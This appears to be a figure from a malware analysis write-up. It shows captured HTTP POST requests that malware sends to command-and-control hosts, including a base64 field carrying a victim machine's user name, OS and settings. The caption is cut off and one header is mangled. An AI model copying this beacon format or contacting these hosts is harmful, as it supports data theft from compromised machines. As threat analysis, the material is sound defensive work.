 POST hxxp://pic.elecarrow.com:80//Item/2016757.aspx HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1)
Host: pic.elecarrow.com:80
Content-Length: 93
Connection: Keep-Alive
Cache-Control: no-cache
POST /pic/index.asp HTTP/1.1
Accept: Accept: */*, /pic/index.asp, ssl.projectscorp.net
Content-Type: application/x-www-form-urlencoded
User-Agent: FirefoxApp
Host: ssl.projectscorp.net
Content-Length: 354
Cache-Control: no-cache
id=E8C465FC&type=post&stype=info&data=VVNFUi1ENjkyMUY2MjE1fFdpbmRvd-
3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTRVIt-
RDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXNl-
ciBFcnJvci4gMA0KQ3JlYXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdl-
ciBPSy4NCkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlB-
ZGRyZXNzLg==
Figure 17: Initial POST Requests Sent by the
drops.wooyun.org